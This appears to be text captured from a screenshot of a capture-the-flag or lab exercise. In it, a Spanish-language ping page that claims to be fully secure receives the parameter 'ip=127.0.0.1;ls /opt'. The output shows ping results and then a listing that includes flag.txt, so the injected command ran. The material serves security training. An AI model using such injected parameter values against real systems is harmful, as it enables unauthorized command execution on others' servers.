 192.168.150.133/ping/?ip=127.0.0.1;ls /opt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php
Se ha recibido la IP 127.0.0.1;ls /opt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.013/0.026/0.045/0.012 ms
flag.txt
james-2.3.2.1
james-2.3.2.1